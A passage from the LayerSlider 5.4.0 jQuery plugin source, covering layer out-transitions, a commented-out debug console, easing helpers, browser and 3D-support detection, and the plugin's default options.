//			var curSubDelay = parseInt( sublayer.data('showuntil') );

			if( sublayer.data('transitiontype') === 'new' ){
				var duO = ls.lt.durationOut;
				var eO = ls.lt.easingOut;
			}else{
				var duO = ls.o.durationOut;
				var eO = ls.o.easingOut;
			}

			var curSubTime = sublayer.data('durationout') ? parseInt(sublayer.data('durationout')) : duO;

			// BUGFIX v5.2.0 duration cannot be 0

			if( curSubTime === 0 ){ curSubTime = 1 }
			var curSubEasing = sublayer.data('easingout') ? sublayer.data('easingout') : eO;

			var css = {
				visibility : 'hidden'
			};

			var transition = {
				rotation : curSubRotate,
				rotationX : curSubRotateX,
				rotationY : curSubRotateY,
				skewX : curSubSkewX,
				skewY : curSubSkewY,
				scaleX : curSubScaleX,
				scaleY : curSubScaleY,
				x : -lml * curSubPar,
				y : -lmt * curSubPar,
				ease : lsConvertEasing( curSubEasing ),
				onComplete : function(){
					sublayer.css( css );
				}
			};

			if( curSubSlideOutDir == 'fade' || ( !curSubSlideOutDir && curSubSlideDir == 'fade' ) || ( sublayer.data('fadeout') !== 'false' && sublayer.data('transitiontype') === 'new' ) ){
				transition['opacity'] = 0;
				css['opacity'] = sublayer.data( 'originalOpacity' );
			}

			TweenLite.set( sublayer[0],{
				transformPerspective : curSubPerspective,
				transformOrigin : curSubTransformOrigin
			});

			TweenLite.to(sublayer[0],curSubTime/1000,transition);

			// sublayer.stop(true,false).animate( transition, curSubTime, curSubEasing,function(){
			// 	sublayer.css( css );
			// });
		};

		// v3.6 Improved Debug Mode

// 		ls.debug = function(){

// 			ls.d = {
// 				history : $('<div>'),
// 				// adds a H1 (title)
// 				aT : function(content){
// 					$('<h1>'+content+'</h1>').appendTo( ls.d.history );
// 				},
// 				// adds an empty UL
// 				aeU : function(){
// 					$('<ul>').appendTo( ls.d.history );
// 				},
// 				// adds an UL with a LI
// 				aU : function(content){
// 					$('<ul><li>'+content+'</li></ul>').appendTo( ls.d.history );
// 				},
// 				// adds a LI into the last UL
// 				aL : function(content){
// 					$('<li>'+content+'</li>').appendTo( ls.d.history.find('ul:last') );
// 				},
// 				// adds an UL into the last LI of the last UL
// 				aUU : function(content){
// 					$('<ul>').appendTo( ls.d.history.find('ul:last li:last') );
// 				},
// 				// adds a Function to the first LI inside the last UL
// 				aF : function(elem){
// 					ls.d.history.find('ul:last li:last').hover(
// 						function(){
// 							elem.css({
// 								border: '2px solid red',
// 								marginTop : parseInt( elem.css('margin-top') ) - 2,
// 								marginLeft : parseInt( elem.css('margin-left') ) - 2
// 							});
// 						},
// 						function(){
// 							elem.css({
// 								border: '0px',
// 								marginTop : parseInt( elem.css('margin-top') ) + 2,
// 								marginLeft : parseInt( elem.css('margin-left') ) + 2
// 							});
// 						}
// 					);
// 				},
// 				show : function(){
// 					if( !$('body').find('.ls-debug-console').length ){

// 						if( !ls.d.putData ){

// 							// Init code

// 							ls.d.aT('Init code');
// 							ls.d.aeU();

// 							for( var prop in ls.o ){
// 								ls.d.aL(prop+': <strong>' + ls.o[prop] + '</strong>');
// 							}

// //							ls.d.aL('sliderOriginalWidth: <strong>' + ls.g.sliderOriginalWidth + '</strong>');
// //							ls.d.aL('sliderOriginalHeight: <strong>' + ls.g.sliderOriginalHeight + '</strong>');

// 							// Slides, layers data

// 							ls.d.aT('LayerSlider Content');
// 							ls.d.aU('Number of slides found: <strong>' + $(el).find('.ls-slide').length + '</strong>');

// 							$(el).find('.ls-inner .ls-slide, .ls-inner *[class*="ls-l"]').each(function(){

// 								if( $(this).hasClass('ls-slide') ){
// 									ls.d.aU('<strong>SLIDE ' + ( $(this).index() + 1 ) + '</strong>');
// 									ls.d.aUU();
// 									ls.d.aL('<strong>SLIDE ' + ( $(this).index() + 1 ) + ' properties:</strong><br><br>');
// 								}else{
// 									ls.d.aU('&nbsp;&nbsp;&nbsp;&nbsp;Layer ( '+$(this).prop('tagName')+' )');
// 									ls.d.aF($(this));
// 									ls.d.aUU();
// 									ls.d.aL('<strong>'+$(this).prop('tagName')+' layer properties:</strong><br><br>');
// 									ls.d.aL('distance / class: <strong>'+$(this).attr('class')+'</strong>');
// 								}

// 								$.each( $(this).data(),function(name, val) {
// 									ls.d.aL( name +': <strong>' + val + '</strong>');
// 								});
// 							});

// 							ls.d.putData = true;
// 						}

// 						var dc = $('<div>').addClass('ls-debug-console').css({
// 							position: 'fixed',
// 							zIndex: '10000000000',
// 							top: '10px',
// 							right: '10px',
// 							width: '300px',
// 							padding: '20px',
// 							background: 'black',
// 							'border-radius': '10px',
// 							height: $(window).height() - 60,
// 							opacity: 0,
// 							marginRight: 150
// 						}).appendTo( $('body') ).css({
// 							marginRight: 0,
// 							opacity: .9
// 						}).click(function(e){
// 							if(e.shiftKey && e.altKey){
// 								$(this).remove();
// 							}
// 						});
// 						var ds = $('<div>').css({
// 							width: '100%',
// 							height: '100%',
// 							overflow: 'auto'
// 						}).appendTo( dc );
// 						var dd = $('<div>').css({
// 							width: '100%'
// 						}).appendTo( ds ).append( ls.d.history );
// 					}
// 				},
// 				hide : function(){
// 					$('body').find('.ls-debug-console').remove();
// 				}
// 			};

// 			$(el).click(function(e){
// 				if(e.shiftKey && e.altKey){
// 					ls.d.show();
// 				}
// 			});
// 		};

		// initializing
		ls.load();
	};

	var lsConvertEasing = function( e ){

		var t;

		if( e.toLowerCase().indexOf('swing') !== -1 || e.toLowerCase().indexOf('linear') !== -1 ){
			t = Linear.easeNone;
		}else if( e.toLowerCase().indexOf('easeinout') !== -1 ){
			var ee = e.toLowerCase().split('easeinout')[1];
			t = window[ee.charAt(0).toUpperCase() + ee.slice(1)].easeInOut;
		}else if( e.toLowerCase().indexOf('easeout') !== -1 ){
			var ee = e.toLowerCase().split('easeout')[1];
			t = window[ee.charAt(0).toUpperCase() + ee.slice(1)].easeOut;
		}else if( e.toLowerCase().indexOf('easein') !== -1 ){
			var ee = e.toLowerCase().split('easein')[1];
			t = window[ee.charAt(0).toUpperCase() + ee.slice(1)].easeIn;
		}

		return t;
	};

	var lsConvertTransition = function( t, e, type, undef ){

		if( typeof e === 'undefined' ){
			var e = 'easeInOutQuart';
		}
		var tt = {};

		if( t.rotate !== undef ){
			tt.rotation = t.rotate;
		}
		if( t.rotateY !== undef ){
			tt.rotationY = t.rotateY;
		}
		if( t.rotateX !== undef ){
			tt.rotationX = t.rotateX;
		}
		if( type === 'after' ){
			tt.scaleX = tt.scaleY = tt.scaleZ = 1;
		}else if( t.scale3d !== undef ){
			tt.scaleX = tt.scaleY = tt.scaleZ = t.scale3d;
		}

		if( t.delay ){
			tt.delay = type === 'after' ? t.delay/1000 : t.delay;
		}

		tt.ease = lsConvertEasing( e );

		return tt;
	};

	// Support3D checks the CSS3 3D capability of the browser (based on the idea of Modernizr.js)

	var lsSupport3D = function( el ) {

		var testEl = $('<div>'),
			s3d1 = false,
			s3d2 = false,
			properties = ['perspective', 'OPerspective', 'msPerspective', 'MozPerspective', 'WebkitPerspective'];
			transform = ['transformStyle','OTransformStyle','msTransformStyle','MozTransformStyle','WebkitTransformStyle'];

		for (var i = properties.length - 1; i >= 0; i--){
			s3d1 = s3d1 ? s3d1 : testEl[0].style[properties[i]] != undefined;
		};

		// preserve 3D test

		for (var i = transform.length - 1; i >= 0; i--){
			testEl.css( 'transform-style', 'preserve-3d' );
			s3d2 = s3d2 ? s3d2 : testEl[0].style[transform[i]] == 'preserve-3d';
		};

		// If browser has perspective capability and it is webkit, we must check it with this solution because Chrome can give false positive result if GPU acceleration is disabled

        if (s3d1 && testEl[0].style[properties[4]] != undefined){
			testEl.attr('id','ls-test3d').appendTo( el );
            s3d1 = testEl[0].offsetHeight === 3 && testEl[0].offsetLeft === 9;
			testEl.remove();
        }

        return (s3d1 && s3d2);
	};

	// Order array function

	var lsOrderArray = function(x,y,dir) {
		var i = [];
		if(dir=='forward'){
			for( var a=0; a<x;a++){
				for( var b=0; b<y; b++){
					i.push(a+b*x);
				}
			}
		}else{
			for( var a=x-1; a>-1;a--){
				for( var b=y-1; b>-1; b--){
					i.push(a+b*x);
				}
			}
		}
		return i;
	};

	// CountProp counts the properties in an object

	var lsCountProp = function(obj) {
	    var count = 0;

	    for(var prop in obj) {
	        if(obj.hasOwnProperty(prop)){
	            ++count;
			}
	    }
	    return count;
	};

	// We need the browser function (removed from jQuery 1.9)

	var lsBrowser = function(){

		uaMatch = function( ua ) {
			ua = ua.toLowerCase();

			var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
				/(webkit)[ \/]([\w.]+)/.exec( ua ) ||
				/(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
				/(msie) ([\w.]+)/.exec( ua ) ||
				ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
				[];

			return {
				browser: match[ 1 ] || "",
				version: match[ 2 ] || "0"
			};
		};

		var matched = uaMatch( navigator.userAgent ), browser = {};

		if ( matched.browser ) {
			browser[ matched.browser ] = true;
			browser.version = matched.version;
		}

		if ( browser.chrome ) {
			browser.webkit = true;
		} else if ( browser.webkit ) {
			browser.safari = true;
		}

		return browser;
	};

	// BUGFIX v5.4.0 Missed declaration

	var lsPrefixes = function(obj, method){

		var pfx = ['webkit', 'khtml', 'moz', 'ms', 'o', ''];
		var p = 0, m, t;
		while (p < pfx.length && !obj[m]) {
			m = method;
			if (pfx[p] == '') {
				m = m.substr(0,1).toLowerCase() + m.substr(1);
			}
			m = pfx[p] + m;
			t = typeof obj[m];
			if (t != 'undefined') {
				pfx = [pfx[p]];
				return (t == 'function' ? obj[m]() : obj[m]);
			}
			p++;
		}
	};

	// Global parameters (Do not change these settings!)

	layerSlider.global = {

		version				: '5.4.0',

		isMobile			: function(){
								if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || navigator.userAgent.match(/Windows Phone/i) ){
									return true;
								}else{
									return false;
								}
							},
		isHideOn3D			: function(el){
								if( el.css('padding-bottom') == 'auto' || el.css('padding-bottom') == 'none' || el.css('padding-bottom') == 0 || el.css('padding-bottom') == '0px' ){
									return true;
								}else{
									return false;
								}
							},

		ie78				: lsBrowser().msie && lsBrowser().version < 9 ? true : false,
		originalAutoStart	: false,
		paused				: false,
		pausedByVideo		: false,
		autoSlideshow		: false,
		isAnimating			: false,
		layersNum			: null,
		prevNext			: 'next',
		slideTimer			: null,
		sliderWidth			: null,
		sliderHeight		: null,
		slideDirections		: {
								prev : {
									left	: 'right',
									right	: 'left',
									top		: 'bottom',
									bottom	: 'top'
								},
								next : {
									left	: 'left',
									right	: 'right',
									top		: 'top',
									bottom	: 'bottom'
								}
							},

		// Default delay time, fadeout and fadein durations of videoPreview images

		v					: {
								d	: 500,
								fo	: 750,
								fi	: 500
							}
	};

	// Layer Transition Defaults

	layerSlider.layerTransitions = {

		offsetXIn			: 80,
		offsetYIn			: 0,
		durationIn			: 1000,
		delayIn				: 0,
		easingIn			: 'easeInOutQuint',
		fadeIn				: true,
		rotateIn			: 0,
		rotateXIn			: 0,
		rotateYIn			: 0,
		scaleIn				: 1,
		scaleXIn			: 1,
		scaleYIn			: 1,
		skewXIn				: 0,
		skewYIn				: 0,
		transformOriginIn	: ['50%','50%','0'],
		perspectiveIn 		: 500,

		offsetXOut			: -80,
		offsetYOut			: 0,
		durationOut			: 400,
		showUntil			: 0,
		easingOut			: 'easeInOutQuint',
		fadeOut				: true,
		rotateOut			: 0,
		rotateXOut			: 0,
		rotateYOut			: 0,
		scaleOut			: 1,
		scaleXOut			: 1,
		scaleYOut			: 1,
		skewXOut			: 0,
		skewYOut			: 0,
		transformOriginOut	: ['50%','50%','0'],
		perspectiveOut 		: 500
	};

	layerSlider.slideTransitions = {

		slideDelay			: 4000							// Time before the next slide will be loading.
	};

	// Global settings (can be modified)

	layerSlider.options = {

		// Layout

		responsive			: true,
		responsiveUnder		: 0,
		layersContainer		: 0,
		fullScreen			: false,					// NEW FEATURE 5.5.0
		appendTo			: '',						// NEW FEATURE 5.5.0

		// Slideshow

		autoStart			: true,
		startInViewport		: true,						// NEW FEATURE v5.2.0
		pauseOnHover		: true,
		firstSlide			: 1,
		animateFirstSlide	: true,
		sliderFadeInDuration: 350,						// NEW FEATURE v5.2.0
		loops				: 0,
		forceLoopNum		: true,
		twoWaySlideshow		: false,
		randomSlideshow		: false,

		// Appearance

		skin				: 'v5',
		skinsPath			: '/layerslider/skins/',
		globalBGColor		: 'transparent',
		globalBGImage		: false,

		// Navigation Area

		navPrevNext			: true,
		navStartStop		: true,
		navButtons			: true,
		keybNav				: true,
		touchNav			: true,
		hoverPrevNext		: true,
		hoverBottomNav		: false,
		showBarTimer		: false,
		showCircleTimer		: true,

		// Thumbnail navigation

		thumbnailNavigation	: 'hover',
		tnContainerWidth	: '60%',
		tnWidth				: 100,
		tnHeight			: 60,
		tnActiveOpacity		: 35,
		tnInactiveOpacity	: 100,

		// Videos

		autoPlayVideos		: true,
		autoPauseSlideshow	: 'auto',
		youtubePreview		: 'maxresdefault.jpg',

		// Preload

		imgPreload			: true,
		lazyLoad 			: true,

		// YourLogo

		yourLogo			: false,
		yourLogoStyle		: 'left: -10px; top: -10px;',
		yourLogoLink		: false,
		yourLogoTarget		: '_self',

		// Optimize for IE7 and IE8

		optimizeForMobile	: true,
		optimizeForIE78		: true,

		// NEW FEATURES 5.2.0 Mobile features

		hideOnMobile		: false,
		hideUnder			: 0,
		hideOver			: 1000000,

		staticImage			: '', // will be available in 5.5.0

		// API functions

		cbInit				: function(element){},
		cbStart				: function(data){},
		cbStop				: function(data){},
		cbPause				: function(data){},
		cbAnimStart			: function(data){},
		cbAnimStop			: function(data){},
		cbPrev				: function(data){},
		cbNext				: function(data){},

		// !!! IMPORTANT !!! The following properties are deprecated from version 5.0.0 DO NOT USE THEM.
		// The slider will recognize these properties in the init code or if you add these properties into the style attribute of the layer
		// but we recommend you to use to new html5 data attribute (data-ls) with the new properties

		slideDelay			: 4000,
		slideDirection		: 'right',
		parallaxIn			: .45,
		parallaxOut			: .45,
		durationIn			: 1000,
		durationOut			: 1000,
		easingIn			: 'easeInOutQuint',
		easingOut			: 'easeInOutQuint',
		delayIn				: 0,
		delayOut			: 0
	};

})(jQuery);
